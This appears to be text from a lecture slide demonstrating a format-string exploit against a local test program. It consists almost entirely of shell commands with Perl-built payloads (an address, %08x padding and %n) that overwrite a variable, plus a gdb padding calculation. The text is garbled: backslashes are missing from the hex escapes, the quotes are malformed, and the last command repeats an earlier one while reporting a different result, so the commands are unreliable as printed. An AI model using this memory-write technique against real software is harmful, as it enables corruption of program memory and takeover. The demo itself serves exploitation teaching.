 Format Strings : Demo
                                 Testing the code:
#./format_string `perl -e ‘print “x5cxe8xbfxbf” . “%08x”x11 . “%n”’`
bfbfed88000003ff000000000000000000000000bfbfea3c28077000000000032807604000000000ffffffb8
[*] test_val @ 0xbfbfe85c = 92 0x0000005c
#
#./format_string `perl -e ‘print “x5cxe8xbfxbf” . “%08x”x10 . “%100x . “%n”’`
bfbfed88000003ff000000000000000000000000bfbfea3c28077000000000032807604000000000
ffffffb8
[*] test_val @ 0xbfbfe85c = 184 0x000000b8
#
#./format_string `perl -e ‘print “x5cxe8xbfxbf” . “%08x”x10 . “%08x” . “%n”’`
bfbfed88000003ff000000000000000000000000bfbfea3c28077000000000032807604000000000ffffffb8
[*] test_val @ 0xbfbfe85c = 92 0x0000005c
#gdb -q
(gdb) p 0xaa - 92 + 8
$1 = 86
#
#./format_string `perl -e ‘print “x5cxe8xbfxbf” . “%08x”x10 . “%08x” . “%n”’`
bfbfed88000003ff000000000000000000000000bfbfea3c28077000000000032807604000000000
ffffffb8
[*] test_val @ 0xbfbfe85c = 170 0x000000aa
 